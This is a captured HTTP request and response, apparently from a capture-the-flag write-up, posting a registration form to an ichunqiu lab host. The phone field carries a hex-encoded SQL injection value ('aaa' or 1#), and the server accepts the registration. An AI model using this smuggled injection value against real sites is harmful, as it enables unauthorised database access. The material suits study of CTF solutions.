 Request
Raw
Params
Headers
Hex
POST /register.php HTTP/1.1
Host: 582b3b9a04624b9c8fc28bf27bdf3825e9ab16359d024af1.game.ichunqiu.com
Content-Length: 71
Cache-Control: max-age=0
Origin:
http://582b3b9a04624b9c8fc28bf27bdf3825e9ab16359d024af1.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
http://582b3b9a04624b9c8fc28bf27bdf3825e9ab16359d024af1.game.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165618a9bc2572-058ce2cc766cf3-182e1503-100200-165618a9bc34c4;
pgv_pvi=7592209408; pgv_si=s4432900096;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535014186,1535027531,1535114919
,1535370754; ci_session=99fc523c8bb1f294129d63557f3e5e30ab1963d6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535375017;
PHPSESSID=lckoth86l2l9kee24g9b0eq4d5
Connection: close
对应 aaa' or 1# 的16进制
username=test&password=test&phone=0x61616127206f72203123&register=Login
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 27 Aug 2018 13:08:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>
先知社区